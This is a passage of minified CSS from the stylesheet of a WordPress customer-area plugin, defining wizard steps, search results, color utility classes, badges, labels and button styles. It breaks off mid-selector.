.cuar-form.cuar-wizard .steps li a .current-info,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a .number{display:none}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li{display:block!important;width:100%!important;margin-bottom:4px!important;border-left:0!important;border-right:0!important}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li:after,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li:before{right:auto!important;left:auto!important;width:0!important;height:0!important;border:0 transparent!important}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a{border-radius:5px!important}}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.last{margin-right:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.disabled a{background-color:rgba(210,210,209,.704)!important;color:rgba(0,0,0,.26);cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.current a{background-color:#3d3d3d;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li.current a:focus{outline-color:transparent}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps .dashicons,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps .fa,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps .glyphicon{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .content{background-color:#fff;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .content>.alert{margin:11px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .content+.actions{border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .cuar-js-wizard-section-title{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .cuar-js-wizard-section.body{padding:11px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions{background-color:#fff;border:1px solid #d6d6d6;padding:5px 8px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions ul{float:right;list-style:none;margin:0;padding:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions li{display:inline-block;margin-left:18px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions li a{-webkit-user-drag:none;background-color:#595959;color:#d0cfcf;display:inline-block;padding:1px 5px;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .actions li.disabled a{background-color:rgba(181,175,171,.8224)!important;color:rgba(35,32,30,.408);cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-icons .steps .dashicons,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-icons .steps .fa,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-icons .steps .glyphicon{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-left .steps{text-align:left}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-right .steps{text-align:right}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .steps{position:relative;width:100%}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .steps li{display:table-cell;float:none;position:relative;width:1%}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .steps li a{display:block}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-justified .content{padding-top:1px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .steps{background-color:#fff;border-bottom:1px solid #d6d6d6;height:55px;padding:0;position:relative}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .steps li{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .steps li a{padding:18px 23px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-tabs .content{padding-top:1px;border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows.steps-tabs .steps{height:auto}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows.steps-tabs .steps a{border-radius:0!important}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps{overflow-x:auto}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li{position:relative;overflow:visible;border-right:15px solid transparent;border-left:15px solid transparent;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li+li{margin-left:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:first-child{border-left:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:first-child a{border-radius:5px 0 0 5px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:last-child{border-right:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:last-child a{border-radius:0 5px 5px 0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li a{border-radius:0;padding:8px 18px;white-space:nowrap;height:38px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:before{content:"";position:absolute;top:0;right:-19px;width:0;height:0;border-color:transparent transparent transparent #595959;border-style:solid;border-width:19px 0 19px 19px;z-index:9}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:after{content:"";position:absolute;top:0;left:-19px;width:0;height:0;border-color:#595959 #595959 #595959 transparent;border-style:solid;border-width:19px 0 19px 19px;z-index:8}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:first-child:after,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:last-child:before{content:normal}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li.disabled:before{border-color:transparent transparent transparent rgba(210,210,209,.704)!important;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li.disabled:after{border-color:rgba(210,210,209,.704) rgba(210,210,209,.704) rgba(210,210,209,.704) transparent!important;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:hover:before,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li[aria-selected=true]:before{border-color:transparent transparent transparent #444}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:hover:after,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li[aria-selected=true]:after{border-color:#444 #444 #444 transparent}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li:hover a,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .steps>ul>li[aria-selected=true] a{background-color:#444}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-arrows .content{border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard.steps-numbers .steps li a .number{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .cuar-submit-container{margin:11px -11px -11px}body.customer-area-active .cuar-css-wrapper .search-section .search-result+.search-result{margin-top:18px;padding-top:9px;border-top:1px dashed #d6d6d6;word-break:break-word}body.customer-area-active .cuar-css-wrapper .search-section .search-result>a,body.customer-area-active .cuar-css-wrapper .search-section .search-result h3{display:block;margin-bottom:12px}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta{list-style:none;padding-left:0;margin-left:-5px;margin-bottom:5px;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta>li{position:relative;display:inline-block;padding-left:5px;padding-right:5px;margin:0}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta>li+li{padding-left:8px}body.customer-area-active .cuar-css-wrapper .search-section ul.result-meta>li+li:after{content:"-";position:absolute;top:0;left:0}body.customer-area-active .cuar-css-wrapper .search-section .search-divider{height:0;border-top:1px solid #d6d6d6;text-align:center;margin-top:18px;margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .search-section .search-divider .search-divider-content{display:inline-block;position:relative;padding:0 8px;background:#fff;top:-9px;font-size:16px;line-height:18px}body.customer-area-active .cuar-css-wrapper .search-section .panel .search-divider .search-divider-content,body.customer-area-active .cuar-css-wrapper .search-section .tab-content .search-divider .search-divider-content{background:#fff}body.customer-area-active .cuar-css-wrapper .search-section .bg-light .search-divider .search-divider-content{background:#fafafa}body.customer-area-active .cuar-css-wrapper .search-section .bg-light.light .search-divider .search-divider-content{background:#fefefe}body.customer-area-active .cuar-css-wrapper .search-section .bg-light.dark .search-divider .search-divider-content{background:#f2f2f2}body.customer-area-active .cuar-css-wrapper .search-section .well .search-divider .search-divider-content{background:#f5f5f5}body.customer-area-active .cuar-css-wrapper .bg-primary{background-color:#515151!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-primary:hover{background-color:#373737!important}body.customer-area-active .cuar-css-wrapper .bg-primary .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-primary .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-primary.light{background-color:#606060!important}body.customer-area-active .cuar-css-wrapper .bg-primary.lighter{background-color:#6a6a6a!important}body.customer-area-active .cuar-css-wrapper .bg-primary.dark{background-color:#424242!important}body.customer-area-active .cuar-css-wrapper .bg-primary.darker{background-color:#373737!important}body.customer-area-active .cuar-css-wrapper .bg-primary .open>a,body.customer-area-active .cuar-css-wrapper .bg-primary .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-primary .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-success{background-color:#4caf50!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-success:hover{background-color:#3d8b40!important}body.customer-area-active .cuar-css-wrapper .bg-success .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-success .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-success.light{background-color:#60ba63!important}body.customer-area-active .cuar-css-wrapper .bg-success.lighter{background-color:#6ec071!important}body.customer-area-active .cuar-css-wrapper .bg-success.dark{background-color:#439a46!important}body.customer-area-active .cuar-css-wrapper .bg-success.darker{background-color:#3d8b40!important}body.customer-area-active .cuar-css-wrapper .bg-success .open>a,body.customer-area-active .cuar-css-wrapper .bg-success .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-success .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-info{background-color:#03a9f4!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-info:hover{background-color:#0286c2!important}body.customer-area-active .cuar-css-wrapper .bg-info .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-info .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-info.light{background-color:#19b6fc!important}body.customer-area-active .cuar-css-wrapper .bg-info.lighter{background-color:#2ebcfc!important}body.customer-area-active .cuar-css-wrapper .bg-info.dark{background-color:#0394d6!important}body.customer-area-active .cuar-css-wrapper .bg-info.darker{background-color:#0286c2!important}body.customer-area-active .cuar-css-wrapper .bg-info .open>a,body.customer-area-active .cuar-css-wrapper .bg-info .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-info .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-warning{background-color:#ffc107!important;color:rgba(7,6,6,.896)}abody.customer-area-active .cuar-css-wrapper .bg-warning:hover{background-color:#d39e00!important}body.customer-area-active .cuar-css-wrapper .bg-warning .text-muted{color:rgba(102,83,64,.896)}body.customer-area-active .cuar-css-wrapper .bg-warning .text-darken{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .bg-warning.light{background-color:#ffc926!important}body.customer-area-active .cuar-css-wrapper .bg-warning.lighter{background-color:#ffce3a!important}body.customer-area-active .cuar-css-wrapper .bg-warning.dark{background-color:#e7ae00!important}body.customer-area-active .cuar-css-wrapper .bg-warning.darker{background-color:#d39e00!important}body.customer-area-active .cuar-css-wrapper .bg-warning .open>a,body.customer-area-active .cuar-css-wrapper .bg-warning .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-warning .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-danger{background-color:#ff5722!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-danger:hover{background-color:#ee3900!important}body.customer-area-active .cuar-css-wrapper .bg-danger .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-danger .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-danger.light{background-color:#ff6e41!important}body.customer-area-active .cuar-css-wrapper .bg-danger.lighter{background-color:#ff7e55!important}body.customer-area-active .cuar-css-wrapper .bg-danger.dark{background-color:#ff4003!important}body.customer-area-active .cuar-css-wrapper .bg-danger.darker{background-color:#ee3900!important}body.customer-area-active .cuar-css-wrapper .bg-danger .open>a,body.customer-area-active .cuar-css-wrapper .bg-danger .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-danger .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-alert{background-color:#673ab7!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-alert:hover{background-color:#512e90!important}body.customer-area-active .cuar-css-wrapper .bg-alert .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-alert .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-alert.light{background-color:#764ac6!important}body.customer-area-active .cuar-css-wrapper .bg-alert.lighter{background-color:#8259cb!important}body.customer-area-active .cuar-css-wrapper .bg-alert.dark{background-color:#5a33a0!important}body.customer-area-active .cuar-css-wrapper .bg-alert.darker{background-color:#512e90!important}body.customer-area-active .cuar-css-wrapper .bg-alert .open>a,body.customer-area-active .cuar-css-wrapper .bg-alert .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-alert .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-system{background-color:#009688!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-system:hover{background-color:#00635a!important}body.customer-area-active .cuar-css-wrapper .bg-system .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-system .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-system.light{background-color:#00b5a4!important}body.customer-area-active .cuar-css-wrapper .bg-system.lighter{background-color:#00c9b6!important}body.customer-area-active .cuar-css-wrapper .bg-system.dark{background-color:#00776c!important}body.customer-area-active .cuar-css-wrapper .bg-system.darker{background-color:#00635a!important}body.customer-area-active .cuar-css-wrapper .bg-system .open>a,body.customer-area-active .cuar-css-wrapper .bg-system .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-system .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-dark{background-color:#c5bebb!important;color:rgba(7,6,6,.896)}abody.customer-area-active .cuar-css-wrapper .bg-dark:hover{background-color:#ada49f!important}body.customer-area-active .cuar-css-wrapper .bg-dark .text-muted{color:rgba(102,83,64,.896)}body.customer-area-active .cuar-css-wrapper .bg-dark .text-darken{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .bg-dark.light{background-color:#d3cecb!important}body.customer-area-active .cuar-css-wrapper .bg-dark.lighter{background-color:#dcd8d6!important}body.customer-area-active .cuar-css-wrapper .bg-dark.dark{background-color:#b7afaa!important}body.customer-area-active .cuar-css-wrapper .bg-dark.darker{background-color:#ada49f!important}body.customer-area-active .cuar-css-wrapper .bg-dark .open>a,body.customer-area-active .cuar-css-wrapper .bg-dark .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-dark .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-light{background-color:#fafafa;color:#666}abody.customer-area-active .cuar-css-wrapper .bg-light:hover{background-color:#ededed!important}body.customer-area-active .cuar-css-wrapper .bg-light .text-muted{color:#999}body.customer-area-active .cuar-css-wrapper .bg-light .text-darken{color:#222}body.customer-area-active .cuar-css-wrapper .bg-light.light{background-color:#fefefe}body.customer-area-active .cuar-css-wrapper .bg-light.lighter{background-color:#fff}body.customer-area-active .cuar-css-wrapper .bg-light.dark{background-color:#f2f2f2}body.customer-area-active .cuar-css-wrapper .bg-light.darker{background-color:#e7e7e7}body.customer-area-active .cuar-css-wrapper .bg-white{background-color:#fafafa;color:#666;background-color:#fff!important}abody.customer-area-active .cuar-css-wrapper .bg-white:hover{background-color:#1c1c1c!important}body.customer-area-active .cuar-css-wrapper .bg-white .text-muted{color:#999}body.customer-area-active .cuar-css-wrapper .bg-white .text-darken{color:#222}body.customer-area-active .cuar-css-wrapper .bg-white.light{background-color:#fefefe}body.customer-area-active .cuar-css-wrapper .bg-white.lighter{background-color:#fff}body.customer-area-active .cuar-css-wrapper .bg-white.dark{background-color:#f2f2f2}body.customer-area-active .cuar-css-wrapper .bg-white.darker{background-color:#e7e7e7}body.customer-area-active .cuar-css-wrapper .badge-default{background-color:#fff;color:rgba(7,6,6,.896);border:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .badge-default[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-default[href]:hover{background-color:rgba(7,6,6,.896);color:#fff}body.customer-area-active .cuar-css-wrapper .badge-primary{background-color:#595959;color:#eeeded;border:1px solid #444}body.customer-area-active .cuar-css-wrapper .badge-primary[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-primary[href]:hover{background-color:#eeeded;color:#595959}body.customer-area-active .cuar-css-wrapper .badge-success{background-color:#55b559;color:#eeeded;border:1px solid #449d48}body.customer-area-active .cuar-css-wrapper .badge-success[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-success[href]:hover{background-color:#eeeded;color:#55b559}body.customer-area-active .cuar-css-wrapper .badge-info{background-color:#0ab1fc;color:#eeeded;border:1px solid #0398db}body.customer-area-active .cuar-css-wrapper .badge-info[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-info[href]:hover{background-color:#eeeded;color:#0ab1fc}body.customer-area-active .cuar-css-wrapper .badge-warning{background-color:#ffc516;color:rgba(7,6,6,.896);border:1px solid #ecb100}body.customer-area-active .cuar-css-wrapper .badge-warning[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-warning[href]:hover{background-color:rgba(7,6,6,.896);color:#ffc516}body.customer-area-active .cuar-css-wrapper .badge-danger{background-color:#ff6331;color:#eeeded;border:1px solid #ff4409}body.customer-area-active .cuar-css-wrapper .badge-danger[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-danger[href]:hover{background-color:#eeeded;color:#ff6331}body.customer-area-active .cuar-css-wrapper .badge-alert{background-color:#6e3ec2;color:#eeeded;border:1px solid #5c34a4}body.customer-area-active .cuar-css-wrapper .badge-alert[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-alert[href]:hover{background-color:#eeeded;color:#6e3ec2}body.customer-area-active .cuar-css-wrapper .label-muted{background-color:#fff;color:rgba(7,6,6,.896);border:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .label-muted[href]:focus,body.customer-area-active .cuar-css-wrapper .label-muted[href]:hover{background-color:rgba(7,6,6,.896);color:#fff}body.customer-area-active .cuar-css-wrapper .label-default{background-color:#fff;color:rgba(7,6,6,.896);border:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .label-default[href]:focus,body.customer-area-active .cuar-css-wrapper .label-default[href]:hover{background-color:rgba(7,6,6,.896);color:#fff}body.customer-area-active .cuar-css-wrapper .label-primary{background-color:#595959;color:#eeeded;border:1px solid #444}body.customer-area-active .cuar-css-wrapper .label-primary[href]:focus,body.customer-area-active .cuar-css-wrapper .label-primary[href]:hover{background-color:#eeeded;color:#595959}body.customer-area-active .cuar-css-wrapper .label-success{background-color:#55b559;color:#eeeded;border:1px solid #449d48}body.customer-area-active .cuar-css-wrapper .label-success[href]:focus,body.customer-area-active .cuar-css-wrapper .label-success[href]:hover{background-color:#eeeded;color:#55b559}body.customer-area-active .cuar-css-wrapper .label-info{background-color:#0ab1fc;color:#eeeded;border:1px solid #0398db}body.customer-area-active .cuar-css-wrapper .label-info[href]:focus,body.customer-area-active .cuar-css-wrapper .label-info[href]:hover{background-color:#eeeded;color:#0ab1fc}body.customer-area-active .cuar-css-wrapper .label-warning{background-color:#ffc516;color:rgba(7,6,6,.896);border:1px solid #ecb100}body.customer-area-active .cuar-css-wrapper .label-warning[href]:focus,body.customer-area-active .cuar-css-wrapper .label-warning[href]:hover{background-color:rgba(7,6,6,.896);color:#ffc516}body.customer-area-active .cuar-css-wrapper .label-danger{background-color:#ff6331;color:#eeeded;border:1px solid #ff4409}body.customer-area-active .cuar-css-wrapper .label-danger[href]:focus,body.customer-area-active .cuar-css-wrapper .label-danger[href]:hover{background-color:#eeeded;color:#ff6331}body.customer-area-active .cuar-css-wrapper .label-alert{background-color:#6e3ec2;color:#eeeded;border:1px solid #5c34a4}body.customer-area-active .cuar-css-wrapper .label-alert[href]:focus,body.customer-area-active .cuar-css-wrapper .label-alert[href]:hover{background-color:#eeeded;color:#6e3ec2}body.customer-area-active .cuar-css-wrapper .btn-default{color:rgba(65,65,65,.9168);background-color:#fff;border-color:rgba(0,0,0,.1)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default,body.customer-area-active .cuar-css-wrapper .btn-default.active,body.customer-area-active .cuar-css-wrapper .btn-default:active,body.customer-area-active .cuar-css-wrapper .btn-default:focus,body.customer-area-active .cuar-css-wrapper .btn-default:hover{color:rgba(65,65,65,.9168);background-color:#f9f9f9}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default,body.customer-area-active .cuar-css-wrapper .btn-default.active,body.customer-area-active .cuar-css-wrapper .btn-default:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-default.disabled,body.customer-area-active .cuar-css-wrapper .btn-default.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-default.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-default.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-default.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-default[disabled],body.customer-area-active .cuar-css-wrapper .btn-default[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-default[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-default[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-default[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default:hover{background-color:#fff;border-color:#ebebeb}body.customer-area-active .cuar-css-wrapper .btn-default .badge{color:#fff;background-color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .btn-default.btn-gradient{text-shadow:0 -1px 0 hsla(0,0%,100%,.4);border-color:rgba(0,0,0,.07) rgba(0,0,0,.1) rgba(0,0,0,.09);background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(10%,hsla(0,0%,100%,.9)),to(hsla(0,0%,100%,.3)));background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));background-image:linear-gradient(180deg,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80ffffff",endColorstr="#00ffffff",GradientType=0)}body.customer-area-active .cuar-css-wrapper .btn-default.light{background-color:#fafafa}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default.light,body.customer-area-active .cuar-css-wrapper .btn-default.light.active,body.customer-area-active .cuar-css-wrapper .btn-default.light:active,body.customer-area-active .cuar-css-wrapper .btn-default.light:focus,body.customer-area-active .cuar-css-wrapper .btn-default.light:hover{background-color:#fbfbfb}body.customer-area-active .cuar-css-wrapper .btn-default.dark{background-color:#f7f7f7}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default.dark,body.customer-area-active .cuar-css-wrapper .btn-default.dark.active,body.customer-area-active .cuar-css-wrapper .btn-default.dark:active,body.customer-area-active .cuar-css-wrapper .btn-default.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-default.dark:hover{background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .btn-primary{color:#d0cfcf;background-color:#595959}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary,body.customer-area-active .cuar-css-wrapper .btn-primary.active,body.customer-area-active .cuar-css-wrapper .btn-primary:active,body.customer-area-active .cuar-css-wrapper .btn-primary:focus,body.customer-area-active .cuar-css-wrapper .btn-primary:hover{color:#d0cfcf;background-color:#464646;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary,body.customer-area-active .cuar-css-wrapper .btn-primary.active,body.customer-area-active .cuar-css-wrapper .btn-primary:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-primary.disabled,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled],body.customer-area-active .cuar-css-wrapper .btn-primary[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary:hover{background-color:#595959;border-color:#444}body.customer-area-active .cuar-css-wrapper .btn-primary .badge{color:#595959;background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .btn-primary.light{background-color:#686868}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary.light,body.customer-area-active .cuar-css-wrapper .btn-primary.dark,body.customer-area-active .cuar-css-wrapper .btn-primary.light.active,body.customer-area-active .cuar-css-wrapper .btn-primary.light:active,body.customer-area-active .cuar-css-wrapper .btn-primary.light:focus,body.customer-area-active .cuar-css-wrapper .btn-primary.light:hover{background-color:#494949}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary.dark,body.customer-area-active .cuar-css-wrapper .btn-primary.dark.active,body.customer-area-active .cuar-css-wrapper .btn-primary.dark:active,body.customer-area-active .cuar-css-wrapper .btn-primary.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-primary.dark:hover{background-color:#3a3a3a}body.customer-area-active .cuar-css-wrapper .btn-success{color:#cfe2cf;background-color:#55b559}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-success,body.customer-area-active .cuar-css-wrapper .btn-success.active,body.customer-area-active .cuar-css-wrapper .btn-success:active,body.customer-area-active .cuar-css-wrapper .btn-success:focus,body.customer-area-active .cuar-css-wrapper .btn-success:hover{color:#cfe2cf;background-color:#459f49;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-success,body.customer-area-active .cuar-css-wrapper .btn-success.active,body.customer-area-active .cuar-css-wrapper .btn-success:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-success.disabled,body.customer-area-active .cuar-css-wrapper .btn-success.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-success.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-success.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-success.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-success[disabled],body.customer-area-active .cuar-css-wrapper .btn-success[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-success[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-success[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-success[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success:hover{background-color:#55b559;border-color:#449d48}body.customer-area-active .cuar-css-wrapper .btn-success .badge{color:#55b559;background-color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .btn-success.light{background-color:#6abe6e}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-success.light,body.customer-area-active .cuar-css-wrapper .btn-success.dark,body.customer-area-active .cuar-css-wrapper .btn-success.light.active,body.customer-area-active .cuar-css-wrapper .btn-success.light:active,body.customer-area-active .cuar-css-wrapper .btn-success.light:focus,body.customer-area-active .cuar-css-wrapper .btn-success.light:hover{background-color:#47a44b}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper 